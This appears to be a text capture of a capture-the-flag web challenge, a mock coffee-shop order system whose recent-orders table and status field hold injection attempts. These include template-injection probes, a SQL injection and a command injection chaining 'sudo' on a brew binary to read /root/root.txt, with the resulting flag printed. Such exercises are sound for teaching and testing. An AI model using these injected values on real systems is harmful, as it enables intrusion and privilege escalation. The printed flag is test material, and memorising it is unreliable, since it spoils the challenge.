 JavaJack's Coffee
Order Management System
Place New Order
Customer Name
Coffee Type
Select a coffee
Place Order
Recent Orders
Order ID Customer Coffee Status
133 {{asdf;fad()}} Latte Completed
132 {{asdf;fad()}} Latte In Progress
131 {{asdk}} Latte Completed
130 asdf Latte');SELECT VERSION();-- In Progress
129 234 Macchiato Completed
Check Order Status
Enter your order ID to check the status:
Latte;sudo /usr/local/bin/brew /root/root.txt
Check Status
Order Status for #Latte;sudo /usr/local/
bin/brew /root/root.txt
123: John Doe - Latte
130: asdf - Latte');SELECT VERSION();--
131: {{asdk}} - Latte
132: {{asdf;fad()}} - Latte
133: {{asdf;fad()}} - Latte
   ( (
    ) )
   ( (
  .-'--.
  |◉.◉|
  |    |
  '~~~~'
   ROOT PRIVILEGES DETECTED
   JavaJack's *Special Reserve* Brew
  Brewing your file reading...
═══════════════════════════════════════════════
brunner{5uD0_pR1V1L3g35_T00_h0t_F0r_J4v4_J4CK!}
═══════════════════════════════════════════════
    ) )
   ( (
  .-'-.
  |‼.‼|
  |   |
  '~~~'
   Root Brew Successful!
No order found with ID #Latte;sudo /usr/local/
bin/brew /root/root.txt
JavaJack's Coffee Shop © 2025 | Order Management System v2.4.1
System uptime: up 1 day, 3 hours, 39 minutes